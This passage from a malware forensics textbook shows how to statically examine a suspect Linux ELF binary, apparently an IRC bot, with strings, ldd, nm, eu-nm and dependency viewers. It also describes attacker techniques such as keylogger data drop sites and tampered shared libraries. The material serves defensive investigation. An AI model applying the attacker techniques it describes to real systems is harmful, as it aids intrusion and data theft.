<sup>&</sup>lt;sup>34</sup> For more information about the Linux Syscall Reference, go to http://syscalls.kernelgrok.com/.

<sup>&</sup>lt;sup>35</sup> For more information about the Linux System Call Table, go to http://docs.cs.up.ac.za/programming/asm/derick\_tut/syscalls.html.

<sup>&</sup>lt;sup>36</sup> For more information about the FreeBSD/Linux Kernel Cross Reference, go to http://fxr.watson. org/fxr/source/kern/syscalls.master.

known as "greetz" or "shoutz." Like self-recognition references inside code, however, greetz and shoutz are less frequent.<sup>37</sup>

- URL and Domain Name References: A malicious program may require or call on additional files to update. Alternatively, the program may use remote servers as drop sites for tools or stolen victim data. As a result, the malware may contain strings referencing the URLs or domain names utilized by the code.
- File Path and Compilation Artifacts: Strings in some malware specimens reference the file path(s) of files called or added during compilation. Often, these artifacts provide clues as to the attacker's system during the time a subject malware specimen was created. For example, a string referencing the file path /usr/lib/gcc-lib/i386-slackware-linux/egcs-2.91.66/ include/stddef.h within the context of other compilation strings potentially reveals that the attacker compiled the suspect executable on a 32-bit Slackware Linux system.

# Online Resources

#### **Reference Pages**

Often, during the inspection of embedded entities such as strings, shared libraries, and system call references, it is handy to have reference Web sites available for quick perusal. Consider downloading a copy of the GNU C Library manual for quick and easy reference; it can be obtained from http://www.gnu.org/software/libc/manual/.

Similarly, the Open Group's index of functions is a handy reference (http://www.opengroup.org/onlinepubs/009695399/idx/index.html).

- **IP Addresses:** Similar to URLs and domain names, IP addresses often are hard-coded into malicious programs and serve as "phone home" instructions, or in other instances, the direction of the attack.
- E-mail Addresses: Some specimens of malicious code e-mail the attacker information extracted from the victim machine. For example, many of the Trojan horse variants install a keylogger on the victim computers to collect username and passwords and other sensitive information, then transmit the information to a drop-site e-mail address that serves as a central receptacle for the stolen data. An attacker's e-mail address is obviously a significant evidentiary clue that can develop further investigative leads.

<sup>&</sup>lt;sup>37</sup> One example of a greetz can be found inside the Zotob worm code, the phrase "Greetz to good friend Coder" (http://www.f-secure.com/weblog/archives/archive-082005.html).

- **IRC Channels**: Often the channel server and name of the Internet Relay Chat (IRC) command and control server used to herd armies of comprised computers or botnets are hard coded into the malware that infects the zombie machines. Indeed, suspect files may even reference multiple IRC channels for redundancy purposes should one channel be lost or closed and another channel comes online.
- **Program Commands or Options**: More often than not, an attacker needs to interact with the malware he or she is spreading, usually to promote the efficacy of the spreading method. Some older bot variants use instant messenger (IM) programs as an attack vector and as such, the command to invoke IM spreading can be located within the program's strings. Similarly, command-line options and/or embedded help/usage menu information can potentially reveal capabilities of a target specimen.
- Error and Confirmation Messages: Confirmation and error messages found in malware specimens, such as "*Exploit FTPD is running on port: %i, at thread number: %i, total sends: %i*"; often become significant investigative leads and give good insight into the malware specimen's capabilities.

# Analysis Tip

#### False Leads: "Planted" Strings

Despite the potential value embedded strings may have in the analysis of a suspect program, *be aware* that attackers and malware authors often "plant" strings in their code to throw digital investigators off track. Instances of false nicknames, e-mail addresses, and domain names are fairly common. When examining any given malware specimen and evaluating the meaningfulness of its embedded strings, remember to consider the entire context of the file and the digital crime scene.

#### **Tools for Analyzing Embedded Strings**

Linux and UNIX distributions typically come preloaded with the strings utility, which displays the strings of printable characters in a file.

- By default, strings will display the initialized and loaded ASCII text sequences from an object file that are at minimum four characters in length, but this can be modified through command options.
- To change the minimum character length of strings, use the -n option. Similarly, to extract character encoding other than ASCII, such as Unicode, apply the -e option and select the corresponding argument for the desired encoding.
- During the course of your examination of a suspect binary, always use the "all" (-a) option, which will cause the file utility to scan and display print-able strings, as shown in Figure 5.21.
- While searching strings, be mindful of *functionality indicators*, or textual references that are indicia of program capabilities.

| lab@MalwareLab:~/home/malwarelab/Malware | Repositorv\$ | strings    | -a | svsfile | more |  |
|------------------------------------------|--------------|------------|----|---------|------|--|
|                                          | .1           | <b>)</b> - |    |         |      |  |
| /lib/ld-linux.so.2                       |              |            |    |         |      |  |
| libc.so.6                                |              |            |    |         |      |  |
| strcpy                                   |              |            |    |         |      |  |
| waitpid                                  |              |            |    |         |      |  |
| ioctl                                    |              |            |    |         |      |  |
| vsprintf                                 |              |            |    |         |      |  |
| recv                                     |              |            |    |         |      |  |
| connect                                  |              |            |    |         |      |  |
| atol                                     |              |            |    |         |      |  |
| getpid                                   |              |            |    |         |      |  |
| fgets                                    |              |            |    |         |      |  |
| memcpy                                   |              |            |    |         |      |  |
| pclose                                   |              |            |    |         |      |  |
| feof                                     |              |            |    |         |      |  |
| malloc                                   |              |            |    |         |      |  |
| sleep                                    |              |            |    |         |      |  |
| socket                                   |              |            |    |         |      |  |
| select                                   |              |            |    |         |      |  |
| popen                                    |              |            |    |         |      |  |
| accept                                   |              |            |    |         |      |  |
| write                                    |              |            |    |         |      |  |
| kill                                     |              |            |    |         |      |  |
| strcat                                   |              |            |    |         |      |  |
| More-                                    |              |            |    |         |      |  |

FIGURE 5.21-Examining suspect executable with strings

• Further, strings of an ELF binary will likely reveal the compiler version used to compile the suspect executable, as shown in Figure 5.22. Clues such as this are *attribution identifiers*, or artifacts that are probative toward identifying the author (or contributing author) of the malware. Without further clues or context this information may not be salient, but in conjunction with other clues it may further identify the platform used by the attacker to craft his code.

```
GCC: (GNU) 4.4.5 20110324 (Ubuntu/Linaro 4.4.4-14ubuntu5)
GCC: (GNU) 4.4.5 20110324 (Ubuntu/Linaro 4.4.4-14ubuntu5)
GCC: (GNU) 4.4.5 20110324 (Ubuntu/Linaro 4.4.4-14ubuntu5)
GCC: (GNU) 4.4.5 20110324 (Ubuntu/Linaro 4.4.4-14ubuntu5)
GCC: (GNU) 4.4.5 20110324 (Ubuntu/Linaro 4.4.4-14ubuntu5)
GCC: (GNU) 4.4.5 20110324 (Ubuntu/Linaro 4.4.4-14ubuntu5)
```

FIGURE 5.22-Identifying the GNU GCC compiler version used to compiled a suspect executable file

# Investigative Consideration

• Using the | less or | more file paging options is recommended, as the output from the query will most likely scroll over several pages in the terminal window. Alternatively, consider directing the output to a text file; this is typically done using the ">" symbol (as demonstrated in Figure 5.23) or ">>" if appending additional content to the file.

lab@MalwareLab:~/home/malwarelab/Malware Repository\$ strings -a sysfile > strings-sysfile.txt

### Inspecting File Dependencies: Dynamic or Static Linking

▶ During initial analysis of a suspect program, simply identifying whether the file is a *static* or *dynamically linked* executable will provide early guidance about the program's functionality and what to anticipate during later dynamic analysis of library and system calls made during its execution.

- As discussed in the Introduction of this book, dynamically linked executable files rely on invoking shared libraries or common libraries and functions that are resident in the host system's memory to successfully execute. To achieve this, a *dynamic linker* loads and links the libraries the executable requires when it is run. The shared libraries and code that are needed by a dynamically linked executable to execute are referred to as *dependencies*.
- Statically linked executables, conversely, do not require dependencies and contain all of the code and libraries for the program to successfully execute.
- Distinguishing the type of executable program your specimen is will provide some guidance as to what to expect during the dynamic analysis of the program, such as the libraries called during execution and system calls made. Similarly, knowing the dependencies of a file provides a preview of the programs functionality.

► A number of tools can help you quickly assess whether a suspect binary is statically or dynamically linked, and if applicable, the names(s) of the dependencies.

- The most commonly used command to identify file dependencies in an executable file is 1dd, which is standard on most Linux systems. The 1dd utility (short for "list dynamic dependencies") identifies the required shared libraries and the respective associated memory address in which the library will be available.
- The ldd command works by invoking the ELF Dynamic Linker/Loader (on Linux distributions this is a variation of the shared object ld.so.\*, discussed in greater detail in the ld-linux man page), to generate its dependency lists. In this process, the ELF Dynamic linker/loader examines each shared library in the queried file, and prepares as if it was going to run a process.
- Thus, in the ldd output, the memory addresses of the respective identified libraries are the versions of the libraries on the host system at the time the command ldd was issued. This ensures that the output is an accurate representation of what will actually occur upon execution of the binary, and in turn, when the required libraries are requested. This also explains how on different systems, ldd output can be similar in scope but distinct in as far as particular library versions and addresses that are referenced.
- Querying a suspect program sysfile with ldd in Figure 5.24, it is revealed that this is a dynamically linked executable file:
- Interestingly, the first dependency listed, "linux-gate.so.1," has been the cause of a lot of consternation and confusion among many developers

```
lab@MalwareLab:~/home/malwarelab/Malware Repository $ ldd sysfile
    linux-gate.so.1 => (0xffffe000)
    libc.so.6 => /lib/tls/i686/cmov/libc.so.6 (0xb7dd4000)
    /lib/ld-linux.so.2 (0xb7f26000)
```

FIGURE 5.24-Querying a suspect program with ldd

and digital investigators who rely upon ldd.<sup>38</sup> Perhaps this is because it is not an actual shared library, but rather a *virtual library* provided by the 2.6\* Linux kernel. As a result, it does not exist in a form that you can easily access or copy.

- The second dependency identified in the ldd output, libc.so.6, is the GNU C Library version 6, or "GLIBC," which is the C standard shared library released by the GNU project.
- Parsing the remainder of the ldd output, we see that libc.so.6 is loaded by the ELF dynamic linker/loader, which is /lib/ld-linux.so.2. The ELF dynamic linker/loader finds and loads the shared libraries required by a program, prepares the program to run, and in turn, executes it.
- Using the -v (verbose) option with ldd will identify the file dependencies and print all symbol versioning information, as shown in Figure 5.25.

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$ ldd -v sysfile
linux-gate.so.1 => (0xfffe000)
libc.so.6 => /lib/tls/i686/cmov/libc.so.6 (0xb7e5e000)
/lib/ld-linux.so.2 (0xb7fb0000)
Version information:
./sysfile:
    libc.so.6 (GLIBC_2.1) => /lib/tls/i686/cmov/libc.so.6
    libc.so.6 (GLIBC_2.0) => /lib/tls/i686/cmov/libc.so.6
/lib/tls/i686/cmov/libc.so.6:
    ld-linux.so.2 (GLIBC_PRIVATE) => /lib/ld-linux.so.2
    ld-linux.so.2 (GLIBC_2.1) => /lib/ld-linux.so.2
    ld-linux.so.2 (GLIBC_2.1) => /lib/ld-linux.so.2
```

FIGURE 5.25-1dd with verbose output

#### Investigative Considerations

- To obtain a granular perspective of a suspect file's capabilities based upon the dependencies it requires, research each dependency separately, eliminating those that appear benign or commonplace and focusing more on those that seemingly are more anomalous. Some of the better Web sites on which to perform such research are listed in the textbox, "On-line Resources: Reference Pages."
- Often, this is an arduous process, particularly because a known shared library
  name in and of itself does not necessarily guarantee that the shared library
  is innocuous. In some instances, attackers will modify or inject hostile code

into shared libraries or the ELF dynamic linker/loader in an effort to mask the origin of their malware and make it difficult for investigators to identify.

#### **Online Resources**

#### **Reference Pages**

Often, during the inspection of embedded entities such as strings, shared libraries, and system call references, it is handy to have reference Web sites available for quick perusal. Consider downloading a copy of the GNU C Library for quick and easy reference (http://www.gnu.org/software/libc/#Overview or http://ftp.gnu.org/gnu/glibc/) or visiting the GNU C Library reference on the GNU.org Web site, (http://www.gnu.org/software/libc/manual/html\_node/index.html). Similarly, the Open Group's index of functions is a handy reference (http://www.opengroup.org/onlinepubs/009695399/idx/index.html).

- During the course of responding to an incident where the evidence supports that this may have occurred, the best course of action, when practicable, is to:
  - Obtain a forensic image of the victim hard drive that has been compromised, as discussed in Chapter 3;
  - Using the artifact discovery techniques covered in Chapter 3, identify the potentially compromised shared objects/ ELF dynamic linker/loader; and
  - Using the tools and techniques discussed earlier in this chapter, obtain hash values for the shared objects/ELF dynamic linker/loader for later comparison against known unaltered versions.

#### GUI File Dependency Analysis Tools

- If you prefer the feel of a GUI tool to inspect file dependencies, Filippos Papadopoulos and David Sansome developed Visual Dependency Walker<sup>39</sup> (also known as Visual-Idd), enabling the investigator to gain a granular perspective of a target file's shared libraries, as seen in Figure 5.26.
- Unlike 11d, Visual Dependency Walker builds a graphical hierarchical tree diagram of all dependent modules in a binary executable, allowing the investigator to drill down to identify the files that the dependencies require and invoke, as shown in Figure 5.26.
- Many malicious code analysts like the hierarchical aspect of dependency analysis tools like Visual Dependency Walker, because the tool output provides perspective. As a result, three other tools similar in functionality and feel to Visual Dependency Walker have been developed and released: the Elf LibraryViewer,<sup>40</sup> Elf Dependency

<sup>&</sup>lt;sup>39</sup> For more information about Visual Dependency Walker (also known as Visual ldd), go to http:// freshmeat.net/projects/visual\_ldd/.

<sup>&</sup>lt;sup>40</sup> For more information about the ELF Library Viewer, go to http://www.purinchu.net/ wp/2007/10/24/elf-library-dependency-viewer/.



FIGURE 5.26-Inspecting a suspect file with Visual Dependency Walker

Walker,<sup>41</sup> and the DepSpec Dependency Viewer,<sup>42</sup> which are explained in greater detail in the Tool Box section at the end of this chapter.  $\bigstar$ 

• DepSpec Dependency Viewer has a dual-paned interface that allows for the exploration of file dependencies as well as associated symbolic information, as illustrated in Figure 5.27.

| 🔮 😑 sysfile     | Imported Exports                                                                                        |
|-----------------|----------------------------------------------------------------------------------------------------|
| Ibc.so.6        | Symbol                                                                                                  |
| V Id-linux.so.2 | stricmp<br>rand<br>malloc<br>pclose<br>srand<br>bcopy<br>strcat<br>accept<br>kill<br>connect<br>toupper |
|                 | connect<br>toupper<br>fgets                                                                             |

FIGURE 5.27-Examining a suspect file with DepSpec

• After obtaining a general overview of a suspect file's dependencies, continue the examination of the program by looking for any symbolic and debug information that may exist in the file.

<sup>&</sup>lt;sup>41</sup> For more information about ELF Dependency Walker, go to http://code.google.com/p/elf-dependency-walker/.

<sup>&</sup>lt;sup>42</sup> For more information about DepSpec, go to http://wiki.gpio.ca/wiki/DepSpec.

#### Analysis Tip

#### ELF Binary Profiling on a Solaris System

We often hear from some network and security administrators: "Yeah, but Solaris is different than Linux." It is true that the operating systems differ, but there are still some commonalities in the tools and techniques that are used to profile an ELF binary executable. That being said, there are some tools that you can implement in Solaris UNIX that are not inherently available on a Linux system. Below are some of the tools available in the Solaris platform to conduct your analysis.

- **PVS** Displays internal version information of dynamic objects within an ELF file.
- **Elfdump** Dumps selected parts of an ELF object file (similar to readelf on Linux platform).
- Ldd Lists dynamic dependencies of executable files or shared objects.
- File Identifies file type.
- **Dump** Dumps selected parts of an object file (similar to objdump on Linux platform).
- Strings Find printable strings in an object or binary file.
- Nm Print name list of an object file.
- Adb A general-purpose debugger (similar to gdb on Linux platform).

#### SYMBOLIC AND DEBUG INFORMATION

# $\square$ The way in which an executable file is compiled and linked by an attacker often leaves significant clues about the nature and capabilities of a suspect program.

► As we discussed earlier in this chapter, many times the way in which an executable file is compiled and linked by an attacker can leave significant clues as to the nature and capabilities of a suspect program.

- For instance, if an attacker does not strip an ELF binary executable file of program variable and function names, known as *symbols* (which reside in a structure within ELF executable files, called the *symbol table*), a digital investigator may gain insight into the program's capabilities. Similarly, if a hostile program is compiled in *debug mode*, typically used by programmers in the development phase of a program as a means to assist in troubleshooting the code, it will provide additional information, such as source code and debugging lines.
- Most distributions of the Linux operating system come with the utility nm preinstalled. The nm command identifies symbolic and debug information embedded in executable/object file specimen. **\***
- To display the symbols present in a suspect binary, issue the nm -al command against it, which will display all symbols, including debugger-only symbols (which are normally not listed), and any associated debugging line numbers (Figure 5.28).

| lab@MalwareLab:~/home/malwarelab/Malware Repository\$ <b>nm -al sysfile</b>  |
|------------------------------------------------------------------------------|
|                                                                              |
| 0804d300 b .bss                                                              |
| 00000000 n .comment                                                          |
| 0804dle8 d .ctors                                                            |
|                                                                              |
| 00000000 N debug aranges                                                     |
| 0000000 N .debug frame                                                       |
| 00000000 N .debug_info                                                       |
| 00000000 N .debug_line                                                       |
| 00000000 N .debug_pubnames                                                   |
| 00000000 N.debug_str                                                         |
| 08044120 d dynamic                                                           |
| 08048638 r dynatr                                                            |
| 080482a8 r .dynsym                                                           |
| 0804cf34 r .eh_frame                                                         |
| 0804be64 t .fini /usr/src/build/229343-i386/BUILD/glibc-2.3.2-               |
| 20030227/build-i386-linux/csu/crti.S:51                                      |
| 08048/10 r .gnu.version r                                                    |
| 0804d1fc d .got                                                              |
| 08048128 r .hash                                                             |
| 08048a4c t .init /usr/src/build/229343-i386/BUILD/glibc-2.3.2-               |
| 20030227/build-i386-linux/csu/crti.S:35                                      |
| 080480f4 r .interp                                                           |
| USU4dlf8 d .jcr<br>08048108 r poto ABI-tag                                   |
| 08040108 1 .note.Abi-tag                                                     |
| 08048894 r .rel.dyn                                                          |
| 0804889c r .rel.plt                                                          |
| 0804be80 r .rodata                                                           |
| 00000000 a .shstrtab                                                         |
| 00000000 a .strtab                                                           |
| 08048dd4 t text                                                              |
| 00000000 a /usr/src/build/229343-i386/BUILD/glibc-2.3.2-20030227/build-i386- |
| linux/config.h                                                               |
|                                                                              |
| 0804d860 B exectile                                                          |
| U EXITEGLIBE_2.0                                                             |
| U feof@GLIBC 2.0                                                             |
| U fgets@@GLIBC 2.0                                                           |
| 08049141 T filter                                                            |
| 0804d060 D flooders                                                          |
| U fopen@@GLIBC 2.1                                                           |
| U IOFK@@GLIBC_2.0                                                            |
| 08048e58 t frame dummy                                                       |
| U free@@GLIBC 2.0                                                            |
| 080495fd T get                                                               |
| U gethostbyname@@GLIBC_2.0                                                   |
| U getpid@GLIBC 2.0                                                           |
| U getppia@dGLIBU_2.0                                                         |
| 080499e8 T getspoofs                                                         |
| 0804aae4 T help                                                              |
| 08049e7b T host2ip                                                           |
| U htons@@GLIBC_2.0                                                           |
| redited for browites                                                         |
| Searced for DieAlfa                                                          |

FIGURE 5.28-The nm -al command parsing a suspect ELF file

- An alternative to the -a switch is --debug-syms, which achieves the same result.
- As demonstrated in Figure 5.28, the output reveals substantial symbolic information, some of which will likely shed insight into a hostile program's nature and purpose.
  - □ The left-hand column of the output identifies the hexadecimal value of the respective symbol, followed by the symbol type, and then the symbol name.
  - □ Recall that a lowercase symbol type is a *local variable*, whereas an uppercase symbol is a *global variable*.

# Analysis Tip

#### Break, enter...compile

In some cases the suspect binaries may have been compiled on the victim system by the attacker—as a means to avoid potential compatibility issues between the hostile code and the target system. This can lead to some valuable investigative clues, since the source code is (or was) on the victim system. From a forensic perspective, even if the source code was deleted, it may still be recoverable, such as through keywords/strings from the binary.

- When examining nm output, be mindful of references to:
  - $\square$  ELF sections
  - Function calls
  - □ Attack commands
  - □ Compiler type and version used to create the program
- Harvesting the symbolic information from nm output alone may be helpful in the investigation of a suspicious binary file, but we recommend exploring a hostile program's symbolic references on a more granular level, and in turn, applying many of the tool options to separate out the various types of symbols in the binary.
- For an alternative view of parsing the symbolic information in a suspect file, consider using the eu-nm utility (part of the elfutils suite of tools), which provides for a slightly more structured output for analysis, including the designation and listing of the symbol name, value, class, type, size, line, and respective ELF section.
- Additional symbolic information can be gathered from a hostile binary by using additional commands available in the nm and eu-nm utilities. In this fashion, the digital investigator can review the symbol contents in specific context. To reveal *special symbols*, or symbols that have a target-specific special meaning and are not normally helpful when included in the normal symbol lists, apply the --special-syms option (Figure 5.29).

| lab@MalwareLab:~/home/malwarelab/Malware Repo | sitory\$ nmspecial-syms sysfile |
|-----------------------------------------------|---------------------------------|
|                                               |                                 |
| 08048faf T Send                               |                                 |
| 0804b367 T _352                               |                                 |
| 0804b2f3 T _376                               |                                 |
| 0804b569 T _433                               |                                 |
| 0804d120 D _DYNAMIC                           |                                 |
| 0804d1fc D _GLOBAL_OFFSET_TABLE_              |                                 |
| 0804be84 R _IO_stdin_used                     |                                 |
| w _Jv_RegisterClasses                         |                                 |
| 0804b58c T _NICK                              |                                 |
| 0804b349 T _PING                              |                                 |
| 0804ae31 T _PRIVMSG                           |                                 |
| 0804dlec dCTOR_END                            |                                 |
| 0804dle8 dCTOR_LIST                           |                                 |
| 0804dlf4 dDTOR_END                            |                                 |
| 0804dlf0 dDTOR_LIST                           |                                 |
| 0804cf34 rEH_FRAME_BEGIN                      |                                 |
| 0804cf34 rFRAME_END                           |                                 |
| 0804d1f8 dJCR_END                             |                                 |
| 0804d1f8 dJCR_LIST                            |                                 |
| 0804d2e4 Abss_start                           |                                 |
| 0804d000 Ddata_start                          |                                 |
| 0804be40 tdo_global_ctors_aux                 |                                 |
| 08048elc tdo_global_dtors_aux                 |                                 |
| 0804d004 Ddso_handle                          |                                 |
| Uerrno_location@@GLIBC_2.0                    |                                 |
| 0804d000 Afini_array_end                      |                                 |
| 0804d000 Afini_array_start                    |                                 |
| wgmon_start                                   |                                 |
| 0804d000 Ainit_array_end                      |                                 |
| 0804d000 Ainit_array_start                    |                                 |
| 0804be0c Tlibc_csu_fini                       |                                 |
| 0804bddc Tlibc_csu_init                       |                                 |
| UIibc_start_main@@GLIBC_2.0                   |                                 |
| 0804d2e4 A _edata                             |                                 |
| 0804d970 A                                    |                                 |
| U8U4be64 T_fini                               |                                 |
| 0804be80 R _tp_hw                             |                                 |
| 08048a4c T _init                              |                                 |
| 08048dd4 T_start                              |                                 |
| U accept@GLIBC_2.0                            |                                 |
| U atoi@GLIBC_2.0                              |                                 |
| U atol@GLIBC_2.0                              |                                 |
| U bcopy@GLIBC_2.0                             |                                 |
| U DINGUGLIBU Z.U                              |                                 |
| 00040000 D abaa                               |                                 |
| 00040300 D Clidii                             |                                 |
| USU4QUSU D Changeservers                      |                                 |
| O CIOSEGGETIPC 2.0                            |                                 |
| <edited brevity="" for=""></edited>           |                                 |

FIGURE 5.29-Using the nm --special-syms command

The symbolic references in this output reveals, among other things, numerous IRC protocol commands (as identified in Request For Comments (RFC) 1459,<sup>43</sup> 2810,<sup>44</sup> 2811,<sup>45</sup> 2812,<sup>46</sup> and 2813,<sup>47</sup> as well as additional

<sup>&</sup>lt;sup>43</sup> For more information on RFC 1459 relating to Internet Relay Chat, go to http://www.irchelp. org/irchelp/rfc/rfc.html.

<sup>&</sup>lt;sup>44</sup> For more information about RFC 2810, go to http://www.rfc-base.org/txt/rfc-2810.txt.

<sup>&</sup>lt;sup>45</sup> For more information about RFC 2811, go to http://www.rfc-base.org/txt/rfc-2811.txt.

<sup>&</sup>lt;sup>46</sup> For more information about RFC 2812, go to http://www.rfc-base.org/txt/rfc-2812.txt.

<sup>&</sup>lt;sup>47</sup> For more information about RC 2813, go to http://www.rfc-base.org/txt/rfc-2813.txt.

| lab@MalwareLab:~/                                                                                    | home/malwa | arelab/1 | Malware F | Repository  | eu-nm -D   | sysfile |
|----------------------------------------------------------------------------------------------------|------------|----------|-----------|-------------|------------|---------|
| Symbols from sysf                                                                                    | ile:       |          |           |             |            |         |
| Name                                                                                                 | Value      | Class    | Туре      | Size        | Line       | Section |
|                                                                                                    | 100000000  | LTOCAT   | NOWNE     |             |            | INDEE   |
| TO stalin wood                                                                                       | 100000000  | CLODAL   | NOT TPE   |             | <br>       | JUNDEF  |
| used                                                                                                 | 100040604  | CLOBAL   | FUNC      | 1 201       | 11111.0.25 | INDEE   |
| errio_iocation                                                                                       | 100040034  | GLUDAL   | NOUNC     | 39          |            | UNDEF   |
|                                                                                                    | 100000000  | UCLODAT  | FUNC      |             |            | UNDEF   |
| Start_Main                                                                                           | 108048044  | GLOBAL   | FUNC      |             |            | UNDEF   |
| accept                                                                                               | 108048044  | CLOBAL   | FUNC      | 1 24        |            | UNDEF   |
| ato1                                                                                                 | 100040004  | CLODAL   | FUNC      | 201         |            | UNDEF   |
| bachu                                                                                                | 100040474  | CLOBAL   | FUNC      | 1 201       |            | UNDEF   |
| bind                                                                                                 | 108048024  | CLOBAL   | FUNC      | 1 301       |            | UNDEF   |
| aloso                                                                                                | 108048204  | CLOBAL   | FUNC      | 1 71        |            | UNDEF   |
| CIUSE                                                                                                | 100040424  | CLODAL   | FUNC      | 1 70        |            | UNDEF   |
| connect                                                                                              | 100040034  | CLOBAL   | FUNC      | 1 10        |            | UNDEF   |
| faloso                                                                                               | 108048604  | CLOBAL   | FUNC      | 1 184       |            | UNDEF   |
| foof                                                                                                 | 108048034  | CLOBAL   | FUNC      | 1 500       |            | UNDEF   |
| facto                                                                                                | 100040ad4  | CLODAL   | FUNC      | 1 152       |            | UNDEF   |
| foron                                                                                                | 108048004  | CLOBAL   | FUNC      | 1 351       |            | UNDEF   |
| fork                                                                                                 | 1080480454 | CLOBAL   | FUNC      | 55          |            | UNDEF   |
| foutc                                                                                                | 108048c14  | I GLOBAL | FUNC      | Ja <br>  f1 |            | UNDEF   |
| free                                                                                                 | 108048cf4  | CTORAT   | FUNC      | 1 b01       |            | INDEE   |
| aethostbuname                                                                                        | 108048cb4  | I GLOBAL | FUNC      | 1 1 1 1 2   |            | UNDEF   |
| getnid                                                                                               | 108048ab4  | CLOBAL   | FUNC      | 1 20        |            | UNDEE   |
| getprid                                                                                              | 108048584  | GLOBAL   | FUNC      | 20          |            | UNDEF   |
| htong                                                                                                | 108048414  | CLOBAL   | FUNC      |             |            | UNDEE   |
| inet addr                                                                                            | 108048c24  | CLOBAL   | FUNC      | 1 22        |            | UNDEE   |
| inet network                                                                                         | 108048c34  | GLOBAL   | FUNC      | 1 337       |            | UNDEF   |
| ioctl                                                                                                | 108048d04  | GLOBAL   | FUNC      | 3 3 6       |            | UNDEF   |
| kill                                                                                                 | 108048d74  | GLOBAL   | FUNC      | 1 3al       |            | UNDEF   |
| listen                                                                                               | 108048b64  | GLOBAL   | FUNC      | 1 391       |            | UNDEF   |
| malloc                                                                                               | 108048b74  | GLOBAL   | FUNC      | 164         |            | UNDEF   |
| memcry                                                                                               | 108048c84  | GLOBAL   | FUNC      | 27          |            | UNDEF   |
| memset                                                                                               | 108048d24  | GLOBAL   | FUNC      | 4.3         |            | UNDEF   |
| ntohl                                                                                                | 108048a84  | GLOBAL   | FUNC      | 1 7         |            | UNDEF   |
| pclose                                                                                               | 108048b04  | GLOBAL   | FUNC      | 2.6         |            | UNDEF   |
| rongog                                                                                               | 108048b54  | GLOBAL   | FUNC      | b4          |            | UNDEF   |
| rand                                                                                                 | 108048db4  | GLOBAL   | FUNC      | 20          |            | UNDEF   |
| recv                                                                                                 | 108048d84  | GLOBAL   | FUNC      | 78          |            | UNDEF   |
| select                                                                                               | 08048b14   | GLOBAL   | FUNC      | 94          |            | UNDEF   |
| sendto                                                                                               | 08048b94   | GLOBAL   | FUNC      | 78          |            | UNDEF   |
| setsockopt                                                                                           | 08048ba4   | GLOBAL   | FUNC      | 39          |            | UNDEF   |
| sleep                                                                                                | 08048bf4   | GLOBAL   | FUNC      | 201         |            | UNDEF   |
| socket                                                                                               | 08048da4   | GLOBAL   | FUNC      | 39          |            | UNDEF   |
|                                                                                                    |            |          |           |             |            |         |
| <edited brevi<="" for="" td=""><td>ty&gt;</td><td></td><td></td><td></td><td></td><td></td></edited> | ty>        |          |           |             |            |         |

FIGURE 5.30-Using the eu-nm -D command

references to GLIBC\_2.0, revealing that the specimen was most likely written in the C programming language.

• If during the course of your investigation you learn that a suspect binary is dynamically linked, parse the file's symbolic information for symbols specific to dynamic linking, called *dynamic symbols*, using the -D option (available in both nm and eu-nm utilities; Figure 5.30).

- Our output from this query reveals symbols referencing numerous function calls, many of which connote network connectivity and process spawning. As we referenced in our earlier discussion pertaining to strings, consider querying the function call names mined from your symbol analysis to identify the purpose of the function.
- In addition to inspecting a hostile program for dynamic symbols, consider • applying the --demangle option, which will decode (demangle) low-level symbol names into user-level names. This makes the output, including C++ function names (should they exist), more readable by removing any initial underscore prepended by the system.
- Further, consider parsing the binary for only external symbols by invoking the --extern-only option of either nm or eu-nm. External symbols are part of a symbol package's (another way of describing a data structure that establishes a mapping from strings to symbols) public interface to other packages.
- A very useful GUI alternative to nm and eu-nm to query target files for symbolic information is, Object Viewer,<sup>48</sup> developed by Paul John Floyd, as shown in Figure 5.31. Object Viewer is particularly helpful because it offers the digital investigator an intuitive graphical parsing of symbolic information, including designated fields for hexadecimal value, size, symbol type, symbol class, debugging line information, section information, and symbol name. The symbol type field identifies the symbol as a File, Section, Function, or Object, whereas the symbol class identifies whether the symbol is a local or global variable and the purpose of the symbol, as explained earlier, in Figure 5.2.

| Value -                                 | Ciza     | Tune    | Class | Line | Section       | Mame                | 1   |
|-----------------------------------------|----------|---------|-------|------|---------------|---------------------|-----|
| value •                                 | 346      | cu c    | Cidos | Dile | ADCA          | initial c           |     |
| 000000000000000000000000000000000000000 |          | CUE     | a     |      | ADC:          | initia.c            |     |
| 000000000000000000000000000000000000000 |          | FILE    |       |      | MDD*          | katon c             | -   |
| 000000000000000000000000000000000000000 |          | FILE    | a     |      | *AB5*         | karten.c            |     |
| 000000000000000000000000000000000000000 |          | FILE    | а     |      | *A85*         | /usr/src/build/2293 | 143 |
| 000000000000000000000000000000000000000 |          | FILE    | а     |      | *ABS*         | /usr/src/build/229: | 143 |
| 000000000000000000000000000000000000000 |          | FILE    | а     |      | "ABS"         | /usr/src/build/2293 | 143 |
| 000000000000000000000000000000000000000 |          | FILE    | a     |      | *ABS*         | /usr/src/build/2293 | 43  |
| 000000000000000000000000000000000000000 |          | FILE    | а     |      | *ABS*         | /usr/src/build/2293 | 143 |
| 000000000000000000000000000000000000000 |          | FILE    | а     |      | *ABS*         | /usr/src/build/2293 | 143 |
| 000000000000000000000000000000000000000 |          | FILE    | а     |      | *ABS*         | /usr/src/build/2293 | 343 |
| 000000000000000000000000000000000000000 | 8        | FILE    | а     |      | *ABS*         | /usr/src/build/2293 | 143 |
| 000000000000000000000000000000000000000 | 6        | FILE    | а     |      | *ABS*         | /usr/src/build/2293 | 143 |
| 000000000000000000000000000000000000000 | 6        | FILE    | а     |      | *ABS*         | /usr/src/build/2293 | 343 |
| 000000000000000000000000000000000000000 | 6        | FILE    | а     |      | *ABS*         | /usr/src/build/2293 | 43  |
| 000000000000000000000000000000000000000 | 6        | FILE    | а     |      | *ABS*         | /usr/src/build/2293 | 43  |
